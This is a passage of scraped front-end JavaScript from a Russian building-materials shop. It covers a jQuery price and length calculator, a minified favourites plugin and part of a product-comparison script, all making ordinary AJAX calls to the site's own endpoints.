        idIncrement++;
        var counter = calc_counter();
        var clone_ir = Math.round((defaultlength * width) / 1000 * 1 * priceCart / 1000);
        var clone_oir = Math.round((defaultlength * width) / 1000 * 1 * priceOldCart / 1000);
        var clone_mer = ((defaultlength * width) / 1000 / 1000 * 1).toFixed(3);
        var prepare = appendMeDiv.clone();
        
        prepare.attr('data-counter', idIncrement).attr('id', 'item_' + idIncrement);
        prepare.find('input#field_qty_0').val('1');
        prepare.find('input#field_length_0').val(defaultlength).attr('value', parseInt(defaultlength)).attr('id', 'field_length_' + idIncrement);
        prepare.find('#calc_price_result_0').attr('id', 'calc_price_result_' + idIncrement).html(clone_ir);
        prepare.find('input#modificated_length_Oncalc_0').attr('id', 'modificated_length_Oncalc_' + idIncrement).attr('value', defaultlength).val(parseInt(defaultlength));
        prepare.find('#modificated_price_0').attr('id', 'modificated_price_' + idIncrement).val(clone_ir);
        prepare.find('#modificated_old_price_0').attr('id', 'modificated_old_price_' + idIncrement).val(clone_oir);
        prepare.find('#calc_meters_item_result_0').attr('id', 'calc_meters_item_result_' + idIncrement).html(clone_mer);
        
        $('[id^="item_"]:last').after(prepare);
        $('#item_'+idIncrement+' input.qtyValue').attr('id', 'field_qty_' + idIncrement).attr('value', 1);
            
        getCalc(idIncrement, defaultlength);
        calculateAllPrice();
    });
    
    $('fieldset.clac_heigth_form').on('click', '.product-field_remove', function() {
        var counter = $(this).parent().parent().parent()[0].id.split('_')[1];
        $('.product-field_remove').closest('#item_' +counter).last().remove();
        $('.product-field_remove').closest('#requestCalcProductForm_' +counter).last().remove();
        calculateAllPrice();
    });
    
    $('body.product fieldset.clac_heigth_form').on('blur', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id'));
        this_counter = $input.attr('id').split('_')[2];
        var length = parseInt($(this).val());
        
        if (length < defaultlength) {
            length = defaultlength;
            $(this).val(defaultlength).attr('value', defaultlength);
            $('#modificated_length_Oncalc_'+this_counter).attr('value', defaultlength);
            $(this).change(getCalc(this_counter, defaultlength));
            calculateAllPrice();
            $('.alert-margin.alert-length-text-info').hide();
        }
    });
    $('body.product fieldset.clac_heigth_form').on('keyup', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id')); // let $input = $('#field_qty_0');
        this_counter = $($input.selector).attr('id').split('_')[2];
        var length = parseInt($($input.selector).val());
        
        if (length < defaultlength) {
            $('.alert-margin.alert-length-text-info').html('Внимание! Нельзя добавить в корзину менее '+ parseFloat(defaultlength/1000).toFixed(1) +' метра').show();
        } else {
            $('.alert-margin.alert-length-text-info').hide();
        }
        $('#modificated_length_Oncalc_' + this_counter).val($(this).val());
        $('#field_length_'+this_counter).attr('value', length);
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
            if (length > max_meters_oncateg) {
                $('input#modificated_length_Oncalc_'+this_counter).val(parseInt(max_meters_oncateg));
                $('input#field_length_'+this_counter).val(parseInt(max_meters_oncateg)).attr('value', max_meters_oncateg);
                
                if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                    $('#put_max_meters_oncateg_error').show();
                    setTimeout(function () {
                        $('#put_max_meters_oncateg_error').hide();
                    }, 6000);
                }
            } else {
                $('#put_max_meters_oncateg_error').hide();
            }
        }
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            if ($('input[name="max_meters_oncateg"]').val().length > 0) {
                if ($(this).val().slice(0, $(this).attr('maxlength')) <= $('input[name="max_meters_oncateg"]').val()) {
                    getCalc(this_counter, $(this).val().slice(0, $(this).attr('maxlength')) );
                } else {
                    getCalc(this_counter, length);
                }
            }
        } else {
            $(this).change(getCalc(this_counter, length));
        }
        calculateAllPrice();
    })
    if ($('input[name="max_meters_oncateg"]').length > 0) {
        if ($('input[name="max_meters_oncateg"]').val().length > 0) {
            $('#field_length_0').attr('maxlength', $('input[name="max_meters_oncateg"]').val().length);
        }
    }

    
    $('body.product fieldset.clac_heigth_form').on('keyup', ' .qtyValue', function(e){
        this_counter = $(this).attr('id').split('_')[2];
		length = parseInt($('#field_length_'+this_counter).val());
		
		$(this).change(getCalc(this_counter, length));
		
        if ($('#util_unit_declination').length > 0) {
            count = $('input[type="number"]#field_qty_'+this_counter).val();
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        }

		calculateAllPrice();
    });
    
    $("body.product fieldset.clac_heigth_form #field_qty_0, #field_length_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        length = parseInt($('#field_length_0').val());
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        length = parseInt($('#field_length_'+this_counter).val());
        
        getCalc(this_counter, length);
    });
    

    $('body.product fieldset.clac_heigth_form').on('click', ' .qtyplus, .qtyminus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];
        length = parseInt($('#field_length_'+ this_counter).val());
		if ($(this).hasClass('qtyminus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
        length = parseInt($('#field_length_'+this_counter).val());
		$(this).change(getCalc(this_counter, length));

        max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
        if (length > max_meters_oncateg) {
            if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                $('#put_max_meters_oncateg_error').show();
                setTimeout(function () {
                    $('#put_max_meters_oncateg_error').hide();
                }, 6000);
            }
        } else {
            $('#put_max_meters_oncateg_error').hide();
        }
        
		calculateAllPrice();

    });
    
    $('body.product fieldset.clac_heigth_form').on('ready click keyup blur', function(e){
        product_front_parent = $('#msProduct .product_once input[name=product_front_parent]');
        parent_product = parseInt(product_front_parent.val());
        allMeters = getCalcAllМetersMple();
        unit_txt = $('.ms2_form [name=product_unit]').val();
        if ($('.ms2_form [name=product_unit]').val() == 'м2') {
            unit_txt = 'м²';
        }
        var percent = 0, less_area = 0, clc_name = '';
        if (vendor == 7) {
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                if (parent_product == 2507) {
                    if (allMeters < 25) {
                        percent = 10; less_area = 25;
                    } 
                } else if (parent_product == 28) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } 
                } else if (parent_product == 16) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } else if (allMeters >= 25 && allMeters <= 50) {
                        percent = 15; less_area = 50;
                    } 
                } else {
                    if (allMeters < 5) {
                        percent = 70; less_area = 5;
                    } else if (allMeters >= 5 && allMeters < 10) {
                        percent = 30; less_area = 10;
                    } else if (allMeters >= 10 && allMeters <= 25) {
                        percent = 15; less_area = 25;
                    } 
                }
            } else if ($('.ms2_form [name=product_unit]').val() == 'п.м.') {
                if (parent_product == 4987) {
                    clc_name = 'штакетника ';
                    if (allMeters < 72) {
                        percent = 10; less_area = 72;
                    }
                } else if (parent_product == 27065) {
                    if (allMeters < 40) {
                        percent = 70; less_area = 40;
                    } else if (allMeters >= 40 && allMeters <= 140) {
                        percent = 30; less_area = 140;
                    }
                }
            }
            
            if ($('.alert-margin.alert-nachenka-text-info').length == 1 && percent == 0) {
                $('.alert-margin.alert-nachenka-text-info').hide();
            }
            if (percent > 0) {
                console.log(1, percent);
                console.log(1, allMeters);
                console.log(1, parent_product);
                console.log(1, unit_txt);
                $('.alert-margin.alert-nachenka-text-info').html('Внимание! При заказе '+clc_name+'меньше чем '+less_area+' '+unit_txt+', действует наценка '+percent+'%').show();
            }
        }
    });
    
    //single
    $("body.product fieldset.clac_single_form #field_qty_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        
        getSingleCalc(this_counter);
    });
    
    $('body.product fieldset.clac_single_form').on('keyup', ' .qtyValue', function(e){
        let $input = $('#field_qty_0');
        this_counter = $input.attr('id').split('_')[2];
        val = parseInt($(this).val());
        if (isNaN(val)){
            $('input[type="number"]#field_qty_'+this_counter).val('1');
        }
        
		$(this).change(getSingleCalc(this_counter));
    });
    $('body.product fieldset.clac_single_form').on('click', ' .qty-plus, .qty-minus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];

		if ($(this).hasClass('qty-minus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
		
        var max = parseInt($input.attr('max'));
        var min = parseInt($input.attr('min'));
        if ($input.val() > max) {
            $input.val(max).attr('value', max);
        } else if ($input.val() < min) {
            $input.val(min);
        }
		
		$(this).change(getSingleCalc(this_counter));
    });
    //singleEND
    
    if ($('#util_unit_declination').length > 0) {
        count = $('input[type="number"]#field_qty_0').val();
        if ($('[name=product_unit]').val() == 'м2') {
            $('#util_unit_declination').text(count + " " + num_word(count, lists));
        }
        $('input[type="number"]#field_qty_0').change(function(){
            var count = 0;
            $('input[type="number"]#field_qty_0').each(function(){
                val = parseInt($(this).val());
                if (!isNaN(val)){
                    count = count + val;
                }
            });
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        });
    }
});

function reizm(reizm_lenght) {
    if ((Math.floor(reizm_lenght * 100) / 100000).toFixed(1) === 'NaN') {
        return 0;
    } else {
        return (Math.floor(reizm_lenght * 100) / 100000).toFixed(1);
    }
}

function calc_counter() {
    var item = $('.clac_heigth_form_block.item-length').attr('id'); // item_0
    this_counter = item.split('_')[1];
    return this_counter;
}

function calculateAllPrice() {
    var sum = 0;
    $('[id^="calc_price_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            sum += parseFloat(value);
        }
    });
    
    sum_formated = sum;
    sum_formated = Intl.NumberFormat("ru").format(sum);
    $('#priceProductResult').html(sum_formated);
    $('#installments_calc_price_result').html( (sum / 10).toFixed(2) );
    $('#metersProductResult').html(getCalcAllМetersMple());
}

function getCalcAllМetersMple() {
    var meters = 0;
    $('[id^="calc_meters_item_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            meters += parseFloat(value);
        }
    });
    return meters.toFixed(3);
}

// Установить в товаре кол-во
function onSetChangeQty() {
    var value = $('#field_qty_'+calc_counter()).val();
    $('#field_qty_'+calc_counter()).attr('value', value);
}

function parseProductSnippet($snippet_name, $output, $id) {
    $.post('assets/components/ajaxload/connector.php', {action: 'parseProductCart', snippet: $snippet_name, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data);
        }
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.12.253.0.5-beta
body_size: 3095
content:
!function(t){"use strict";var a,e,s={service:"msfavorites",version:document.head.querySelector('meta[name="msfavorites:version"]').content,ctx:document.head.querySelector('meta[name="msfavorites:ctx"]').content,actionUrl:document.head.querySelector('meta[name="msfavorites:actionUrl"]').content},i=[].indexOf||function(t){for(var a=0,e=this.length;a<e;a++)if(a in this&&this[a]===t)return a;return-1},o=[].slice,n=function(t,a){return function(){return t.apply(a,arguments)}},r=function(t){return t.replace(/(-|\.)(\w)/g,(function(t,a){return a.toUpperCase()}))},d=function(a,e,s){var i,o;if(void 0===e&&(e=t.fn.msfavorites.defaults.ns),i=r(e),o=a.data("msFavorites"),t.each(s,(function(t,e){a.data(i+"-"+t,e)})),o)switch(i){case"data":o.data=t.extend(!0,o.data,s);break;case"options":o.options=t.extend(!0,o.options,s)}return s},l=function(a,e){var s,i;return void 0===e&&(e=t.fn.msfavorites.defaults.ns),s=r(e),i=a.data(s)||{},t.each(a.data(),(function(t,a){if(0===t.indexOf(s)){var e=t.replace(s,"").replace(/[A-Z]/g,(function(t,a){return(0==a?"":"-")+t.toLowerCase()}));e.length>0&&(i[e]=a)}})),i},c=function(t,a){if("function"==typeof t)return t.apply(a,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(a,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this[e]=o);return null!=(s=t.extended)&&s.apply(this),this},t.include=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this.prototype[e]=o);return null!=(s=t.included)&&s.apply(this),this}}(),(e=function(a,e){this.defaults=t.fn.msfavorites.defaults,this.selectors=t.fn.msfavorites.selectors,this.$body=t("body"),this.$element=t(a),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=t("body")),this.options=t.extend(!0,{},l(this.$parent),e),this.data=t.extend(!0,{service:s.service,ctx:s.ctx,list:"default",type:"resource"},l(this.$parent,"data"),l(this.$element,"data")),this.data.list.trim()||(this.data.list="default"),this.data.type.trim()||(this.data.type="resource"),this.cacheKey=this.data.list+"."+this.data.type}).prototype={constructor:e,init:function(){this.processSuccess=n(this.processSuccess,this),this.processFailure=n(this.processFailure,this),this.processAction=n(this.processAction,this),this.addMethodAction=n(this.addMethodAction,this),this.removeMethodAction=n(this.removeMethodAction,this)},getStorage:function(t){var a=this.$body.data("msFavoritesStorage")||{};return null!=t?a[t]?a[t]:null:a},setStorage:function(t,a){var e=this.$body.data("msFavoritesStorage")||{};null!=t?e[t]=a:e=a,this.$body.data("msFavoritesStorage",e)},loadFavorites:function(a){var e=[];t(t.fn.msfavorites.selectors.main).each((function(a,s){var i=t(s),o=i.data("data-id")||"",n=i.data("data-list")||"default",r=i.data("data-type")||"resource",d=i.data("data-key")||"";!d&&o&&(d=o),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),d&&t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-key]"),(function(){var a=t(this);a.data("data-key",d),a.attr("data-data-key",d)})),i.data("data-key",d),i.attr("data-data-key",d),i.data("data-list",n),i.attr("data-data-list",n),i.data("data-type",r),i.attr("data-data-type",r),e[n+"|"+r]={list:n,type:r}})),t.each(t(document).find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")})),t.each(t(document).find(t.fn.msfavorites.selectors.totalAll).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")}));var i,o,n,r="get";for(i in e)e.hasOwnProperty(i)&&(o=e[i].list+"|"+e[i].type,!a&&(n=this.getStorage(o))?this.updateFavorites(n,r):(n=t.extend(!0,{service:s.service,ctx:s.ctx},{action:"favorites/multiple",method:r,list:e[i].list,type:e[i].type}),t.ajax({url:s.actionUrl,type:"get",dataType:"json",cache:!1,data:n}).done(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processSuccess(a,n),t.setStorage(o,a.data),t.updateFavorites(a.data,r)}}(this)).fail(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processFailure(a,n),t.setStorage(o,a.data)}}(this))))},updateFavorites:function(a,e,s){var i,o,n,r,d,l,c=(a=a||{}).result||{},f=a.meta||{},u=c.keys||{},m=c.users||{};switch(i=this.$parent.parent(),o=t(t.fn.msfavorites.selectors.main),n=t(t.fn.msfavorites.selectors.total),r=t(t.fn.msfavorites.selectors.totalAll),d=t(t.fn.msfavorites.selectors.totalUser),t.each(o.not(this.defaults.cls.load),(l=this,function(){var a=t(this),e=a.data("data-list"),s=a.data("data-type"),i=a.data("data-key");f.list===e&&f.type===s&&(u[i]?(a.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted),"product"==s&&a.hasClass(l.defaults.cls.voted)&&(t(".msfavorites span.txt-btn").text("В избранном"),t(a[0].children[0]).addClass("fa"))):(a.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted),t(".msfavorites span.txt-btn").text("В избранное"),t(a[0].children[0]).removeClass("fa")))})),t.each(n,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),setTimeout((function(){e.text(f.total),e.attr("data-value",f.total)}),200))}}(this)),t.each(r,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),e.hasClass(a.defaults.cls.visible)||(f.total<1?e.hide():e.show()))}}(this)),t.each(d,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type"),o=e.data("data-key");if(f.list===s&&f.type===i){e.addClass(a.defaults.cls.load);var n=m[o]||0;setTimeout((function(){e.text(n),e.attr("data-value",n)}),200)}}}(this)),!0){case"list"===this.options.mode&&"remove"===e:this.$parent.remove(),i.find(this.selectors.parent).length<1&&location.reload();break;case"clear"===e:this.$element.data("data-list")&&a.meta.list&&!a.result.keys.length&&(this.$parent.remove(),location.reload())}},processAction:function(){var a,e,i,o;(e=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",i=t.extend(!0,this.data,{action:"favorites/multiple",method:e}),a=t.Event(t.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(a,[i]),a.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),t.ajax({url:s.actionUrl,type:"post",dataType:"json",cache:!1,data:i}).done((o=this,function(t){var a=t.data.meta.list+"|"+t.data.meta.type;o.processSuccess(t,i),o.setStorage(a,t.data),o.updateFavorites(t.data,e)})).fail(function(t){return function(a){t.processFailure(a,i)}}(this)))},processSuccess:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return a.success||((i=a.message)||(i="error unknown"),console.log(i)),c(t.fn.msfavorites.methodActions.success,this,a),!0},processFailure:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return(i=a.responseJSON)||(i="error unknown"),console.log(i),c(t.fn.msfavorites.methodActions.failure,this,a.responseJSON),!1},addMethodAction:function(a,e,s){return"function"==typeof s&&(t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),t.fn.msfavorites.methodActions[a][e]=s,!0)},removeMethodAction:function(a,e){return t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),delete t.fn.msfavorites.methodActions[a][e],!0}},t.fn.msfavorites=function(){var a,s;return s=arguments[0],a=2<=arguments.length?o.call(arguments,1):[],this.each((function(){var i,o,n,r;if((n=(i=t(this)).data("msFavorites"))||((o=i.closest(t.fn.msfavorites.selectors.parent)).length<1&&(o=t("body")),(r=t.extend(!0,{},l(o),l(i))).mode,(n=new e(this,r))&&(i.data("msFavorites",n),n.init())),"string"==typeof s)return n[s].apply(n,a)}))},t.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",t.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",t.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",t.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",t.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},t.fn.msfavorites.selectors={main:"."+t.fn.msfavorites.defaults.ns,total:"."+t.fn.msfavorites.defaults.ns+"-total",totalAll:"."+t.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+t.fn.msfavorites.defaults.ns+"-total-user",parent:"."+t.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},t.fn.msfavorites.methodActions={success:{animation:function(a){var e;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(e=t(t.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&e.length)){var s={start:this.$element.offset(),end:e.offset()};t("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:s.start.top||0,left:s.start.left||0}).appendTo("body").animate({top:s.end.top||0,left:s.end.left||0,opacity:"toggle"},1e3,(function(){t(this).remove()}))}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},t(document).on("click",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionClick,(function(a){var e=t(this);if(e.is("a")&&a.preventDefault(),e.is("form")){var s={};t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s)}e.msfavorites("processAction")})),t(document).on("submit",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormSubmit,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")})),t(document).on("change",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormChange,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")}));var f=0;t(document).on(t.fn.msfavorites.CONTENT_CHANGE,(function(a,e){e&&"string"==typeof e&&e.match(new RegExp(t.fn.msfavorites.defaults))&&(t(t.fn.msfavorites.selectors.main).msfavorites(),f&&clearTimeout(f),f=setTimeout((function(){f=0,t("body").msfavorites("loadFavorites")}),500))})),t(window).on("load",(function(){t("body").msfavorites("loadFavorites",!0),t(t.fn.msfavorites.selectors.main).msfavorites()})),window.msFavorites=new e(null,s.options)}(window.jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/comparison/js/compair.js?v=2.2.9
body_size: 3229
content:
Comparison = {
	add: {
		options: {
			add: '.comparison-add',
			remove: '.comparison-remove',
			go: '.comparison-go',
			total: '.comparison-total',
			added: 'added',
			can_compare: 'can_compare',
			loading: 'loading'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = this.options;
			var minItems = !params.minItems
				? 2
				: params.minItems;
			$(document).on('click', selector + ' ' + options.add + ',' + selector + ' ' + options.remove, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);
				var text = $this.data('text');
				var list = $parent.data('list');
				var id = $parent.data('id');
				var action = $this.hasClass(options.add.substr(1))
					? 'add'
					: 'remove';
				var w = $(window).width();

				if ($this.hasClass(options.loading)) {return false;}
				//else {$this.addClass(options.loading);}
				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				// console.log(action);    // @string add or remove                                        #field:cmp_action
				// console.log(list);      // @int custom list @description parent category firt level     #field:list
				// console.log(id);        // @product id                                                  #field:resource
				$.post(document.location.href, {cmp_action: action, list: list, resource: id}, function(response) {
					if (text.length) {
						text = Comparison.utils.decode($this.attr('data-text'));
						$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
					}
					$this.removeClass(options.loading);
					if (response.success) {
				// 		$(options.total, selector).text(response.data.total);
						$(options.total).text(response.data.total);
						
						if (response.data.link) {
							$(options.go, selector).attr('href', response.data.link);
						}
						if (response.data.total >= minItems) {
							$(selector).addClass(options.can_compare);
						}
						else {$(selector).removeClass(options.can_compare);}
						
                        //var currentTotalCount = parseInt($(options.total).text());
						if (action == 'add') {
						    $parent.addClass(options.added);
						//    $(options.total).text(currentTotalCount+=1);
						} else {
						    $parent.removeClass(options.added);
						    
						//    $(options.total).text(currentTotalCount-=1);
						}
                        // console.log(response.data);
						if ($('.comparison-page').length) {
						    
						    
    						if (w < 568) {
    						    //location.reload();
    						  //  $('html').load('compare', true);
    						  
    						    document.location = document.location.pathname;
    						  //$('#ajaxComparison').load('ajax-comparison', true);
    						  //Comparison.mcs.mCustomScrollbar();
    						  //Comparison.mcs.initialize();
    						  //Comparison.mcs.clone();
    						  //Comparison.mcs.tabs();
    						  //$(window).trigger('resize');
    						} else {
    						
    						  //  location.reload();
    						  //  document.location = document.location.pathname;
    						  //$('.comparison-page').reload();
    
    						  //document.location = document.location.pathname;
                                $('#ajaxComparison').load('ajax-comparison', true);
    						}
						}

				// 		if (response.data.total <= 0) {
						  //  if (!$('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').addClass('d-none');
						  //  }
				// 		} else {
						  //  if ($('.comparison-info').hassClass('d-none')) {
						      //  $('.comparison-info').removeClass('d-none');
						        $('.comparison-info').addClass('d-none');
						  //  }
				// 		}
						
				// 		location.reload();
                        // $(options.total, selector).text(response.data.total);
                        /*var currentTotalCount = parseInt($(options.total).text());
                        if (action == 'add' && currentTotalCount == 0) {
                            console.log('1');
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'add' && currentTotalCount >= 1) {
                            // currentTotalCount = 0;
                            console.log('2: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 2: rdt:2, ctc:2
                            console.log(currentTotalCount + response.data.total); // 4
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'remove' && currentTotalCount >= 1 && response.data.total == 0) {
                            console.log('3');
                            $(options.total).text(currentTotalCount -= 1);
                        } else if (action == 'remove' && currentTotalCount >= 1) {
                            console.log('4: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 4: rdt:1, ctc:4
                            console.log(currentTotalCount - response.data.total); // 3
                            $(options.total).text(currentTotalCount - response.data.total);
                        } else if (action == 'remove' && currentTotalCount == 1) {
                            console.log('5');
                            $(options.total).text(currentTotalCount-=1);
                        }*/
                        
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');
				return false;
			});
		}
	},

	list: {
		options: {
			all: '.comparison-params-all',
			unique: '.comparison-params-unique',
			same_class: 'same',
			active_class: 'active'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = {};
			for (var option in Comparison.add.options) { options[option] = Comparison.add.options[option]; }
			for (var option in this.options) { options[option] = this.options[option]; }
			var minItems = !params.minItems ? 1 : params.minItems;
			
			

			// Switch parameters
			$(document).on('click', selector + ' ' + options.all + ',' + selector + ' ' + options.unique, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);

				if ($this.hasClass(options.active_class)) {
					return false;
				}
				else if ($this.hasClass(options.all.substr(1))) {
					$(options.unique, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).show();
				}
				else if ($this.hasClass(options.unique.substr(1))) {
					$(options.all, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).hide();
				}
				return false;
			});

			// Remove from list
			// $('.comparison-table .comparison-remove')
			$(document).on('click', selector + ' ' + options.remove, function(e) {
			    // console.log( $('.comparison-table .comparison-remove').parent().parent().parent().parent() );
				var $this = $(this);
				// var $parent = $this.parents(selector); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var $parent = $this.parent().parent().parent().parent(); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var text = $this.data('text');
				//var find_tab_li = $('.comparison-page ul.nav-tabs-comparison').find('li');
				var list = $this.parent().data('list'); // list category_id
				var id = $this.parent().data('id'); // product_id
				
				var category_count = $('#'+list+'-tab .tab_count_items');
				var tmp_count_cval = parseInt(category_count.text()) - 1;
				// var category_count_val = parseInt(category_count.text()) - 1;
				var category_count_val = parseInt(category_count.text());
				category_count.text(category_count_val - 1);
				
				// console.warn(category_count_val); /// good
				var index = $this.closest("td").index();
				var w = $(window).width();

				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				$.post(document.location.href, {cmp_action: 'remove', list: list, resource: id}, function(response) {
				    // console.warn(index); // index Постоянно 0
				    // console.warn(response.data); // ДОПУСТИМ В СРАВНЕНИИ 2 ТОВАРА 1й КАТЕГОРИИ: При удалении 2 и 1 товаров 
                    // 	$this.removeClass(options.loading);
					if (response.success) {
					    console.log(response.data.total);
						if (w < 568) {
						  //  location.reload();
						    //document.location = document.location.pathname;
						    
						  //  $('#ajaxComparison').load('ajax-comparison', true);
						  //  Comparison.mcs.mCustomScrollbar();
						  //  $(document).trigger('resize');
						  if (response.data.total <= 0) {
						      $('#ajaxComparison').load('ajax-comparison', true);
						  }
						} else {
    					    //if (response.data.total <= 0) {
    					       // document.location = document.location.pathname;
    					        $('#ajaxComparison').load('ajax-comparison', true);
    					    //}
						}
